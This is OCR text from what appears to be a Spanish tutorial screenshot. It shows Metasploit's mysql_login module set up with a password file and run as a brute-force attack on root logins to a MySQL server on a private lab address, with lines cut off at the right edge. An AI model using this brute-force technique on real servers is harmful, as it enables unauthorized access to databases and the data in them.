
Y ahora voy a usar la opción PASS_FILE para hacer un
brute force :P al login y intentar longuearse con las
contraseñas :P
msf auxiliary(mysql_login) > set PASS_FILE /home/lin
PASS_FILE => /home/linuxfer/Escritorio/pass.txt
Ejecutamos el axuriliary:
msf auxiliary(mysql_login) > run
[*] 192.168.1.34:3306 - Found remote MySQL version 5
[*] 192.168.1.34:3306 Trying username:'root' with pa
[*] 192.168.1.34:3306 failed to login as 'root' with
[*] 192.168.1.34:3306 Trying username:'root' with pa
[*] 192.168.1.34:3306 failed to login as 'root' with
[*] 192.168.1.34:3306 Trying username:'root' with pa